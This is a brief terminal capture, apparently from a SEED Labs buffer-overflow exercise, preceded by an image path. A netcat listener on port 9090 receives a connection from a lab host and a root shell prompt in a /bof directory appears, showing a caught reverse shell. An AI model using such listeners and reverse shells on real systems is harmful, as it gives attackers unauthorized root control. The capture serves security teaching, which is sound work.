 [07/11/21]seed@VM:~$ nc  -nv  -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 38510
root@6303e4991156:/bof# ^C